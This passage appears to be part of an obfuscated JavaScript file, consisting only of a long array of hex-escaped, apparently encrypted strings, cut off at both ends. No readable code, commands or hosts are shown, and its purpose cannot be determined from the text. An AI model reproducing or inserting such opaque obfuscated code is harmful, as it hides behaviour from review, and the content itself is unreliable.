45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x5